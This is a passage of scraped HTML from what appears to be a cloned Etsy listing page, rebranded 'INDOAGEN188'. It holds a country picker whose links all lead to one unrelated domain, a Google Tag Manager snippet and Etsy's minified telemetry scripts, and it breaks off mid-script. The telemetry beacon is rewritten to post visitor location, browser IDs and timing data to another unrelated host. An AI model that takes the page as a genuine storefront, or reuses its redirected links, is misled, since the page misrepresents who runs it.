        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Wilayah tempat INDOAGEN188 menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://nphunghung.com/">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://nphunghung.com/">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://nphunghung.com/">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://nphunghung.com/">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://nphunghung.com/">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://nphunghung.com/">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://nphunghung.com/">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>



        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/4302118744\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isINDOAGEN188App":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return 